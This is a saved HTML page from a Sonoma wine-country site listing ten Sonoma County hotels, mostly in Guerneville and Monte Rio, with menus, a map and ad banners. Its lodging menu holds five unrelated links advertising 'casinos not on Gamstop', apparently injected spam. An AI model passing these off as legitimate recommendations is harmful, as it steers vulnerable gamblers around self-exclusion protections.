

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonomauncorked.com/stay-in-wine-country/hotels/page-4/
body_size: 7909
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="icon" type="image/png" href="../../../css/images/favicon.png">
                  <base href=".">
<meta http-equiv="Content-Type" content="Array">
<meta name="robots" content="">
<meta name="description" content="Sonoma Hotels - Hotels in Sonoma - The Sonoma locals at SonomaUncorked.com have done all the research for you! We researched all the travel sites and have come up with the ultimate Sonoma Hotel listing. SonomaUncorked.com...only the good stuff.">
<meta name="keywords" content="sonoma hotels, hotels in Sonoma">
<meta name="generator" content="">
<title>Sonoma Hotels - Hotels in Sonoma - Only the best make our list!</title>
	<link rel="canonical" href="https://sonomauncorked.com/stay-in-wine-country/hotels/page-4/">
<link rel="stylesheet" href="../../../css/all-sprite-min.css" type="text/css">
    <script type="text/javascript">
        sfHover = function() {
            var sfEls = document.getElementById("danav").getElementsByTagName("LI");
            for (var i=0; i<sfEls.length; i++) {
                sfEls[i].onmouseover=function() {
                    this.className+=" sfhover";
                }
                sfEls[i].onmouseout=function() {
                    this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
                }
            }
        };
        if (window.attachEvent) window.attachEvent("onload", sfHover);
        function trackAndTweet(){
            pageTracker._trackPageview('TWITTHIS-CLICK http://www.sonomauncorked.com/stay-in-wine-country/hotels/page-4/');
            TwitThis.pop();
        }
        function trackExternal(link){
            pageTracker._trackPageview(link);
        }
    </script>
    <script type="text/javascript">
        SCRIPTS = "http://www.sonomauncorked.com/js/";
        GET_PATH = "http%3A%2F%2Fwww.sonomauncorked.com%2Findex.php%3Foption%3Dcom_jmc%26task%3Dgetformap%26view%3Djson";
        TYPE = "hotel"
        fplayer = null;
    </script>
</head>
<body>
            <div class="main" id="main">
        <div id="header" class="header content-block">
            <img class="header-img" src="../../../tops/stay-in-sonoma-wine-country.jpg" width="990" height="153" alt="Sonoma Wine Country"><br>
                                <div id="menudan" style="display: block;">
                <ul id="danav">
                    <li><a href="/" title="Home of Sonoma">Home</a></li>
                    <li><a href="../../../wine-country-video/new-videos/">Video</a>
                        <ul>
                            <li><a href="../../../wine-country-video/new-videos/">New Videos</a></li>
                                                            </ul>
                    </li>
                    <li><span>Events</span>
                        <ul>
                            <li><a href="../../../wine-country-events/annual-events/">Annual Events</a></li>
                            <li><a href="/">Food Events</a></li>
                            <li><a href="/">Wine Events</a></li>
                            <li><a href="../../../wine-country-events/music-events/">Music Events</a></li>
                            <li><a href="../../../wine-country-events/art-events/">Art Events</a></li>
                            <li><a href="../../../wine-country-events/nature-events/">Nature Events</a></li>
                            <li><a href="../../../wine-country-events/articles/">Event Articles</a></li>
                        </ul>
                    </li>
                    <li><a href="../../../wine-country-food/">Food</a>
                        <ul>
                            <li><a href="../../../wine-country-food/">MAIN FOOD SECTION</a></li>
                            <li><a href="/">Food Events</a></li>
                            <li><a href="../../../wine-country-food/articles/">Food Articles</a></li>
                            <li><a href="../../../wine-country-food/restaurants/">Restaurants</a></li>
                            <li><a href="../../../wine-country-food/farms/">Farms</a></li>
                            <li><a href="../../../wine-country-food/farmers-markets/">Farmer's Markets</a></li>
                            <li><a href="../../../wine-country-food/specialty-food-shops/">Specialty Foods</a></li>
                            <li><a href="../../../wine-country-food/cooking-schools/">Cooking Classes </a></li>
                        </ul>
                    </li>
                    <li><a href="../../../wine-country/">Wine</a>
                        <ul>
                            <li><a href="../../../wine-country/">MAIN WINE SECTION</a></li>
                            <li><a href="/">Wine Events</a></li>
                            <li><a href="../../../wine-country/articles/">Wine Articles</a></li>
                            <li><a href="../../../wine-country/wineries/">Wineries</a></li>
                            <li><a href="../../../wine-country/appellations/">Appellations</a></li>
                            <li><a href="../../../wine-country/wine-tours/">Wine Tours</a></li>
                        </ul>
                    </li>
                    <li><span>Music</span>
                        <ul>
                            <li><a href="../../../wine-country-music/">MAIN MUSIC SECTION</a></li>
                            <li><a href="../../../wine-country-events/music-events/">Music Events</a></li>
                            <li><a href="../../../wine-country-music/music-venues/">Music Venues</a></li>
                            <li><a href="../../../wine-country-music/performers/">Performers</a></li>
                                                            </ul>
                    </li>
                    <li><a href="../../../wine-country-art/">Art</a>
                        <ul>
                            <li><a href="../../../wine-country-events/art-events/">Art Events</a></li>
                            <li><a href="../../../wine-country-art/galleries/">Art Galleries</a></li>
                        </ul>
                    </li>
                    <li><span>Things To Do</span>
                        <ul>
                            <li><span>Sports &amp; Recreation</span>
                                <ul>
                                    <li><a href="../../../wine-country-things-to-do/sports-and-recreation/hot-air-ballooning/">Hot Air Ballooning</a></li>
                                    <li><a href="../../../wine-country-things-to-do/sports-and-recreation/cycling/">Cycling</a></li>
                                    <li><a href="../../../wine-country-things-to-do/sports-and-recreation/golf/">Golf</a></li>
                                                                                <li><a href="../../../wine-country-things-to-do/sports-and-recreation/horseback-riding/">Horseback Riding</a></li>
                                    <li><a href="../../../wine-country-things-to-do/sports-and-recreation/canoe-and-kayaking-trips/">Canoe &amp; Kayaking Trips</a></li>
                                    <li><a href="../../../wine-country-things-to-do/sports-and-recreation/fishing/">Fishing</a></li>
                                </ul>
                            </li>
                            <li><span>Great Outdoors</span>
                                <ul>
                                    <li><a href="../../../wine-country-things-to-do/great-outdoors/parks/">Parks</a></li>
                                    <li><a href="../../../wine-country-things-to-do/great-outdoors/beaches/">Beaches</a></li>
                                    <li><a href="../../../wine-country-things-to-do/great-outdoors/gardens/">Gardens</a></li>
                                    <li><a href="../../../wine-country-things-to-do/great-outdoors/picnic-spots/">Picnic Spots</a></li>
                                                                                                                        </ul>
                            </li>
                        </ul>
                    </li>
                    <li><span>Travel</span>
                        <ul>
                                                                <li><a href="../../../wine-country-travel/airports/">Airports</a></li>
                                                                                                    <li><a href="../../../wine-country-travel/kid-friendly-sonoma/">Kid Friendly Sonoma</a></li>
                            <li><a href="../../../wine-country-travel/dog-friendly-sonoma/">Dog Friendly Sonoma</a></li>
                            <li><a href="../../../wine-country-travel/sonoma-dog-kennels/">Sonoma Dog Kennels</a></li>
                        </ul>
                    </li>
                    <li><a href="/">Stay</a>
                        <ul>
                            <li><a href="/">MAIN STAY SECTION</a></li>
                                                                <li><a href="../../../stay-in-wine-country/hotels/">Hotels</a></li>
                            <li><a href="/">B&amp;B's</a></li>
                            <li><a href="../../../stay-in-wine-country/spas/">Spas</a></li>
                        </ul>
                    </li>
                    <li><a href="../../../wine-country-weddings/">Weddings</a>
                        <ul>
                            <li><a href="../../../wine-country-weddings/">WEDDINGS SECTION</a></li>
                            <li><a href="../../../wine-country-weddings/photographers/">Photographers</a></li>
                            <li><a href="../../../wine-country-weddings/videographers/">Videographers</a></li>
                            <li><a href="../../../wine-country-weddings/planners/">Planners</a></li>
                            <li><a href="../../../wine-country-weddings/catering/">Catering</a></li>
                            <li><a href="../../../wine-country-weddings/venues/">Venues</a></li>
                            <li><a href="../../../wine-country-weddings/activities/">Activities</a></li>
                        </ul>
                    </li>
                    <li><a href="../../../my-sonoma/">My Sonoma</a></li>
                    <li style="background: none;"><a style="color:orange" href="/" title="Sonoma Specials">Specials</a></li>
                </ul>
            </div>
            <div class="wrapper status-box" id="status-box">
                <div class="breadcrumb left">
            <div class="breadcrumb left">
            <span class="breadcrumb-text">You are here:</span>
            <a class="breadcrumb-link" href="/">Sonoma Uncorked</a>
                <span class="separator">»</span>
                <a class="breadcrumb-link" href="/">Stay In Wine Country</a><span class="separator">»</span>
                    <span class="breadcrumb-active-text">Hotels</span></div>                </div>
                <div class="search-box wrapper right">
                    <form id="search-form" method="post" action="/">
                        <input type="text" id="search" name="search" class="text-field" value="type some keywords">
                        <input type="hidden" name="view" value="search">
                        <input type="image" id="search-submit" class="img-button right" src="../../../css/images/b_search.gif" style="width:56;height:17">
                    </form>
                </div>
            </div>
        </div>
                        <div class="social-links" style="margin-top:-16px">
            <a rel="nofollow" title="bookmark" target="_blank" href="http://www.addthis.com/bookmark.php?pub=realcnbs">
                <img src="../../../css/images/button1-bm.gif" border="0" alt="AddThis Subscribe Button">
            </a>
            <a rel="nofollow" target="_blank" href="http://www.addthis.com/feed.php?pub=realcnbs&amp;h1=http%3a%2f%2ffeeds.sonomauncorked.com%2fWhat-is-New-In-Sonoma-County&amp;t1=" title="Subscribe using any feed reader!">
                <img src="../../../css/images/button1-fd.gif" border="0" alt="AddThis Feed Button"></a>
            <script type="text/javascript" src="../../../chuug.twitthis.scripts/twitthis.js"></script>
            <script type="text/javascript">
            <!--
            document.write('<a href="javascript:;" onclick="trackAndTweet()"><img src="http://ajax.twitthis.com/chuug.twitthis.resources/twitthis_grey_72x22.gif" alt="TwitThis" style="border:none;" />');
            //-->
            </script>
            <h1 style="display:inline;margin-left:120px;"><a href="/">Hot Deals in Sonoma</a></h1>
        </div>
                        <div class="login-info">
                                        not logged in, <a id="do_login" href="../../../my-sonoma/login/"> login</a> or
							<a id="do_register" href="../../../my-sonoma/register/">register</a>
					<form id="login-form" method="post" action="../../../index_php/">
					<input type="hidden" name="return" value="aHR0cDovL3d3dy5zb25vbWF1bmNvcmtlZC5jb20vc3RheS1pbi13aW5lLWNvdW50cnkvaG90ZWxzL3BhZ2UtNC8=">
					<input type="hidden" name="option" value="com_user">
					<input type="hidden" name="view" value="login">
					</form>
					<form id="register-form" method="post" action="../../../index_php/">
					<input type="hidden" name="return" value="aHR0cDovL3d3dy5zb25vbWF1bmNvcmtlZC5jb20vc3RheS1pbi13aW5lLWNvdW50cnkvaG90ZWxzL3BhZ2UtNC8=">
					<input type="hidden" name="option" value="com_user">
					<input type="hidden" name="view" value="register">
					</form>        </div>
<script type="text/javascript">var IDS = new Array("829", "830", "834", "1044", "1045", "1046", "1047", "1048", "1049", "1050");</script>	
		<div class="content wrapper" id="content">
		<div class="content-left left" id="content-left">
						<div class="pict_gal content-block" id="pict_gal">
				<h1>Sonoma Hotels Pictures</h1>
				<div class="sg_div" id="sg_div">
                    <div class="imageElement">
                    <h3>Hotel La Rose Santa Rosa</h3><p>...</p><a href="#"></a>
                    <img src="../../../wine-country-hotel-pictures/cache/480x270-hotel-la-rose-santa-rosa.jpg" class="full" alt="Hotel La Rose Santa Rosa">
                    <img src="../../../wine-country-hotel-pictures/cache/100x57-hotel-la-rose-santa-rosa.jpg" class="thumbnail" alt="Hotel La Rose Santa Rosa">
                    </div>
                    <div class="imageElement">
                    <h3>Sea Ranch Lodge</h3><p>...</p><a href="#"></a>
                    <img src="../../../wine-country-hotel-pictures/cache/480x270-sea-ranch-lodge.jpg" class="full" alt="Sea Ranch Lodge">
                    <img src="../../../wine-country-hotel-pictures/cache/100x57-sea-ranch-lodge.jpg" class="thumbnail" alt="Sea Ranch Lodge">
                    </div>
                    <div class="imageElement">
                    <h3>Hilton Santa Rosa Sonoma Wine Country</h3><p>...</p><a href="#"></a>
                    <img src="../../../wine-country-hotel-pictures/cache/480x270-hilton-santa-rosa.jpg" class="full" alt="Hilton Santa Rosa Sonoma Wine Country">
                    <img src="../../../wine-country-hotel-pictures/cache/100x57-hilton-santa-rosa.jpg" class="thumbnail" alt="Hilton Santa Rosa Sonoma Wine Country">
                    </div>				</div>
			</div>
						<div class="sub-section-container food-subsection" id="restaurants-subsection">
				<div class="content-block">
								<ul id="item-selector" class="item-selector menu wrapper">
								<li class="selector-item first"><a href="../../../stay-in-wine-country/hotels/">Hotels</a></li>
								<li class="selector-item"><a href="../../../stay-in-wine-country/resorts/">Resorts</a></li>	
								<li class="selector-item"><a href="../../../stay-in-wine-country/spas/">Spas</a></li>							
								<li class="selector-item last"><a href="/">B&amp;B;'s</a></li><li class="selector-item last"><a href="https://www.sussexhealthandcare.uk/">Non Gamstop Casinos</a></li><li class="selector-item last"><a href="https://plandigitaluk.com/">Best Casinos Not On Gamstop</a></li><li class="selector-item last"><a href="https://www.weareculture24.org.uk/">Casinos Not On Gamstop</a></li><li class="selector-item last"><a href="https://www.foodsofengland.co.uk/">Casinos Not On Gamstop</a></li><li class="selector-item last"><a href="https://www.richmondreview.co.uk/">Casinos Not On Gamstop</a></li>
								</ul>			
											</div>
				<div class="selected-item-info">
					<div class="object_listing">
						<h2 class="listing-header">Sonoma Hotels - Hotels in Sonoma </h2>
						<div class="pagination"><a href="../../../stay-in-wine-country/hotels/page-3/">&lt; prev</a><a href="/">1</a><a href="../../../stay-in-wine-country/hotels/page-2/">2</a><a href="../../../stay-in-wine-country/hotels/page-3/">3</a><span class="current">4</span><a href="../../../stay-in-wine-country/hotels/page-5/">5</a><a href="../../../stay-in-wine-country/hotels/page-5/">next &gt;</a></div>
						<ul class="objects-list">
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="../../../stay-in-wine-country/hotels/cloverdale-oaks-inn/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="../../../stay-in-wine-country/hotels/cloverdale-oaks-inn/">Cloverdale Oaks Inn</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">829</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Cloverdale, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="/">El Pueblo Inn</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">830</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Sonoma, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="/">Wildwood Retreat Center</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">834</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Guerneville, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="/">Woods Resort at the Russian River</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">1044</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Guerneville, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="../../../stay-in-wine-country/hotels/lodge-at-sonoma-renaissance-resort-and-spa/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="../../../stay-in-wine-country/hotels/lodge-at-sonoma-renaissance-resort-and-spa/">Lodge at Sonoma Renaissance Resort and Spa</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">1045</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Sonoma, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="/">Rio Villa Beach Resort</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">1046</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Monte Rio, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="/">River Gem Resort</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">1047</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Monte Rio, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="/">Highlands Resort</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">1048</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Guerneville, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="/">Riverlane Resort</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">1049</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Guerneville, California</span>
                    </div>
                    </div>
                    </div>
                </li>
                <li class="item-box wrapper">
                    <div class="item">
                        <div class="links right">
                        <img class="map-link highlight" src="../../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
                    <a class="info highlight" href="../../../stay-in-wine-country/hotels/russian-river-resort/"><img src="../../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
                    <img class="add_favourite highlight" src="../../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
                    </div>
                    <h3><a href="../../../stay-in-wine-country/hotels/russian-river-resort/">Russian River Resort</a>
                    </h3>
                    <div class="id" style="text-indent:-2000px; height:1px;">1050</div>
                    <div class="item-details">
                    <div style="display:block">
                    <span class="city">Guerneville, California</span>
                    </div>
                    </div>
                    </div>
                </li></ul>						<div class="pagination"><a href="../../../stay-in-wine-country/hotels/page-3/">&lt; prev</a><a href="/">1</a><a href="../../../stay-in-wine-country/hotels/page-2/">2</a><a href="../../../stay-in-wine-country/hotels/page-3/">3</a><span class="current">4</span><a href="../../../stay-in-wine-country/hotels/page-5/">5</a><a href="../../../stay-in-wine-country/hotels/page-5/">next &gt;</a></div>
					</div><!-- End of .object_listing -->
				</div><!-- End of .selected-item-info -->
			</div><!-- End of .sub-section-container -->
	</div><!-- End of #content-left -->
	<div class="content-right right" id="content-right">
        <div class="map_div" id="map_div">
            <h2 class="map_top">Sonoma Hotels - Hotels in Sonoma Map</h2>
            <div id="map" class="map"></div>
            <div class="map_nav">
                <ul class="map_menu">
                <li class="map_cat">Events
                    <ul class="map_sub_cat">
                        <li id="annual_event" class="map_filter show_off">Annual events</li>
                        <li id="food_event" class="map_filter show_off">Food events</li>
                        <li id="wine_event" class="map_filter show_off">Wine events</li>
                        <li id="music_event" class="map_filter show_off">Music events</li>
                        <li id="art_event" class="map_filter show_off">Art events</li>
                    </ul>
                </li>
                <li class="map_cat">Food
                    <ul class="map_sub_cat">
                        <li id="restaurant" class="map_filter show_off">Restaurants</li>
                        <li id="farm" class="map_filter show_off">Farms</li>
                        <li id="farmers_market" class="map_filter show_off">Farmers markets</li>
                        <li id="specialty_food" class="map_filter show_off">Specialty Foods</li>
                        <li id="cooking_school" class="map_filter show_off">Cooking Classes</li>
                    </ul>
                </li>
                <li class="map_cat">Wine
                    <ul class="map_sub_cat">
                        <li id="winery" class="map_filter show_off">Wineries</li>
                        <li id="wine_tour" class="map_filter show_off">Wine Tours</li>
                        <li id="appellation" class="map_filter show_off">Appellations</li>
                    </ul>
                </li>
                <li class="map_cat">Music
                    <ul class="map_sub_cat">
                        <li id="music_venue" class="map_filter show_off">Music venues</li>
                    </ul>
                </li>
                <li class="map_cat">Art
                    <ul class="map_sub_cat">
                        <li id="gallery" class="map_filter show_off">Galleries</li>
                    </ul>
                </li>
                <li class="map_cat">Recreation
                    <ul class="map_sub_cat">
                        <li id="golf_course" class="map_filter show_off">Golf courses</li>
                        <li id="horseback" class="map_filter show_off">Horseback Riding</li>
                        <li id="canoe" class="map_filter show_off">Canoe &amp; Kayaking Trips</li>
                        <li id="fishing" class="map_filter show_off">Fishing</li>
                        <li id="park" class="map_filter show_off">Parks</li>
                        <li id="beach" class="map_filter show_off">Beaches</li>
                        <li id="garden" class="map_filter show_off">Gardens</li>
                        <li id="camping" class="map_filter show_off">Camping</li>
                    </ul>
                </li>
                <li class="map_cat">Stay
                    <ul class="map_sub_cat">
                        <li id="resort" class="map_filter show_off">Resorts</li>
                        <li id="hotel" class="map_filter show_off">Hotels</li>
                        <li id="bed_and_breakfast" class="map_filter show_off">B&amp;B</li>
                        <li id="spa" class="map_filter show_off">Spas</li>
                    </ul>
                </li>
                </ul>
            </div>
        </div>	
		<div class="wrapper right-bottom" id="right-bottom">
			<div style="margin-bottom:10px" class="banner-ad-box">
			 <a href="/" target="_blank"><img src="../../../images/banners/sonoma-county-airport-480-62.jpg" alt="Banner"></a>			 </div>
			<div class="subsection-container restaurants-subsection" id="restaurants-container">
				<div class="search-container" id="search-container">
				<h2>Search</h2>
				<ul style="margin-left:7px" id="item-selector" class="item-selector menu wrapper">
				<li class="selector-item first"><a class="alpha_filter" href="#">A</a></li><li class="selector-item"><a class="alpha_filter" href="#">B</a></li><li class="selector-item"><a class="alpha_filter" href="#">C</a></li><li class="selector-item"><a class="alpha_filter" href="#">D</a></li><li class="selector-item"><a class="alpha_filter" href="#">E</a></li><li class="selector-item"><a class="alpha_filter" href="#">F</a></li><li class="selector-item"><a class="alpha_filter" href="#">G</a></li><li class="selector-item"><a class="alpha_filter" href="#">H</a></li><li class="selector-item"><a class="alpha_filter" href="#">I</a></li><li class="selector-item"><a class="alpha_filter" href="#">J</a></li><li class="selector-item"><a class="alpha_filter" href="#">K</a></li><li class="selector-item"><a class="alpha_filter" href="#">L</a></li><li class="selector-item"><a class="alpha_filter" href="#">M</a></li><li class="selector-item"><a class="alpha_filter" href="#">N</a></li><li class="selector-item"><a class="alpha_filter" href="#">O</a></li><li class="selector-item"><a class="alpha_filter" href="#">P</a></li><li class="selector-item"><a class="alpha_filter" href="#">Q</a></li><li class="selector-item"><a class="alpha_filter" href="#">R</a></li><li class="selector-item"><a class="alpha_filter" href="#">S</a></li><li class="selector-item"><a class="alpha_filter" href="#">T</a></li><li class="selector-item"><a class="alpha_filter" href="#">U</a></li><li class="selector-item"><a class="alpha_filter" href="#">V</a></li><li class="selector-item"><a class="alpha_filter" href="#">W</a></li><li class="selector-item"><a class="alpha_filter" href="#">X</a></li><li class="selector-item"><a class="alpha_filter" href="#">Y</a></li><li class="selector-item last"><a class="alpha_filter" href="#">Z</a></li>				</ul>
				<div class="search-form-container content-block wrapper" id="search-form-container">
					<form class="search-form" action="">
						<div class="wrapper">
							<div class="fields-box left">
								<div class="form-item wrapper">
									<span class="label left">Name: </span><input type="text" id="title_filter" class="text-field" value="">
								</div>
								<div class="form-item wrapper">
									<span class="label left">City: </span>
									<select name="city" class="select-field" id="city_filter">
										<option value="all" selected>Choose</option>
										<option value="Lake Sonoma">Lake Sonoma</option><option value="Kenwood">Kenwood</option><option value="Monte Rio">Monte Rio</option><option value="Occidental">Occidental</option><option value="Ocean Cove">Ocean Cove</option><option value="Petaluma">Petaluma</option><option value="Rohnert Park">Rohnert Park</option><option value="Salmon Creek">Salmon Creek</option><option value="Santa Rosa">Santa Rosa</option><option value="Sea Ranch">Sea Ranch</option><option value="Sears Point">Sears Point</option><option value="Sebastopol">Sebastopol</option><option value="Sonoma">Sonoma</option><option value="Schellville">Schellville</option><option value="Stewarts Point">Stewarts Point</option><option value="Timber Cove">Timber Cove</option><option value="Two Rock">Two Rock</option><option value="Valley Ford">Valley Ford</option><option value="Windsor">Windsor</option><option value="Annapolis">Annapolis</option><option value="Bodega">Bodega</option><option value="Bodega Bay">Bodega Bay</option><option value="Boyes Hot Springs">Boyes Hot Springs</option><option value="Bloomfield">Bloomfield</option><option value="Cazadero">Cazadero</option><option value="Cloverdale">Cloverdale</option><option value="Cotati">Cotati</option><option value="Duncan Mills">Duncan Mills</option><option value="El Verano">El Verano</option><option value="Fetters Hot Springs">Fetters Hot Springs</option><option value="Forestville">Forestville</option><option value="Fort Ross">Fort Ross</option><option value="Glen Ellen">Glen Ellen</option><option value="Graton">Graton</option><option value="Guerneville">Guerneville</option><option value="Healdsburg">Healdsburg</option><option value="Jenner">Jenner</option>									</select>
								</div>
															</div>
															</div><!-- End .wrapper -->
							<div class="form-item submit-box">
								<input type="image" id="filter_but" class="img-button" src="../../../css/images/b_search.gif">
							</div>
						</form>
					</div><!-- End of .search-form-container -->
				</div>
				<div class="subsection wrapper">
					<div class="sky-ad-box right" id="sky-ad-box">
					<a href="/" target="_blank"><img src="../../../images/banners/wcc_sonoma_120x300a.jpg" alt="Banner"></a><a href="/" target="_blank"><img src="../../../images/banners/glen-ellen-inn.jpg" alt="Banner"></a><a href="/" target="_blank"><img src="../../../images/banners/ad5.jpg" alt="Banner"></a><a href="/" target="_blank"><img src="../../../images/banners/hopmonk-tavern-seb.jpg" alt="Banner"></a> 
					</div>
					<div class="text-links wrapper content-block">
						<div class="links-block left">
						<h2>What's Hot</h2>
						<ul class="links-list"><li><a href="/">Russian River Blues Festival</a></li><li><a href="../../../wine-country-events/annual-events/jazz-on-the-river/">Jazz on the River</a></li><li><a href="../../../wine-country-events/annual-events/sonoma-county-fair/">Sonoma County Fair</a></li><li><a href="../../../wine-country-home-blog/sonoma-county-fair/">sonoma county fair</a></li><li><a href="../../../wine-country/wineries/cellar-no-8-at-asti-winery/">Cellar No. 8 at Asti Winery</a></li><li><a href="/">Live at Juilliard!</a></li><li><a href="/">Peggy Sue's All American Cruise</a></li><li><a href="/">Festival of Harps</a></li><li><a href="/">Armstrong Woods State Park</a></li><li><a href="/">Civil War Days - Duncans Mills</a></li></ul>						</div>
						<div class="links-block right">
						<h2>Most Popular</h2>
						<ul class="links-list"><li><a href="../../../wine-country-events/annual-events/sonoma-county-fair/">Sonoma County Fair</a></li><li><a href="/">4th of July Fireworks in Sonoma County </a></li><li><a href="../../../wine-country-events/annual-events/jazz-on-the-river/">Jazz on the River</a></li><li><a href="/">Russian River Blues Festival</a></li><li><a href="../../../wine-country/wineries/cellar-no-8-at-asti-winery/">Cellar No. 8 at Asti Winery</a></li><li><a href="../../../wine-country-events/annual-events/passport-to-dry-creek-valley/">Passport to Dry Creek Valley</a></li><li><a href="/">Peggy Sue's All American Cruise</a></li><li><a href="/">Sonoma-Marin Fair</a></li><li><a href="/">Festival of Harps</a></li><li><a href="../../../wine-country-wine-blog/april-in-carneros/">april in carneros</a></li></ul>						</div>						
					</div>
				<div style="margin-top:10px" class="banner-ad-box">
				 </div>
				</div><!-- End of .sub-section -->
				<div class="banner-ad-box">
					</div>
				</div><!-- End of #calendar-container -->
			</div><!-- End of #right-bottom -->
		</div><!-- End of #content-right -->
	</div><!-- End of #content -->
		<br><br>					
